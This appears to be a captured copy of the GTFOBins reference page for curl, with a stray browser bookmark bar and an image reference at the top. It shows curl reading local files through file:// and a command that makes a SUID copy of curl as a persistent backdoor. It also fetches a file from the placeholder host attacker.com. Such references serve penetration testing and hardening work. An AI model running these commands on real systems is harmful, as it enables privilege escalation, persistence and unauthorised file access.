 https://gtfobins.github.io/gtfobins/curl/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The file path must be absolute.
LFILE=/tmp/file_to_read
curl file://$LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
Fetch a remote file via HTTP GET request.
sudo install -m =xs $(which curl) .
URL=http://attacker.com/file_to_get
LFILE=file_to_save
./curl $URL -o $LFILE